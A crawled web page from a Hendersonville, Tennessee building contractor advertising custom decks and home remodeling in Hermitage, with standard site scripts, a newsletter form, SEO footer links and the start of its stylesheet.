

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-decks.html
body_size: 8106
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Custom Decks Hermitage | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Custom Decks Hermitage</h1>
          <ul class="schedule">

          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/custom-decks.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/custom-decks.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/custom-decks.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/custom-decks.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/custom-decks.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-decks.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/custom-decks.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-decks.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-decks.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/custom-decks.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/custom-decks.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/custom-decks.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/custom-decks.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/custom-decks.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/custom-decks.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/custom-decks.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-decks.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/custom-decks.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/custom-decks.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/custom-decks.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-decks.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/custom-decks.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/custom-decks.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/custom-decks.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-decks.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/custom-decks.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/custom-decks.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/custom-decks.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/custom-decks.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/custom-decks.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/custom-decks.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/custom-decks.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/custom-decks.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/custom-decks.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-decks.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/custom-decks.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-decks.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-decks.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-decks.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/custom-decks.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/style.css
body_size: 2319
content:
/*css*/
@import "reset.css";
@import "skeleton.css";
@import "superfish.css";

@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:800);

html, body {
	background: #ffffff;  /*#2a2627;*/
	width: 100%;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
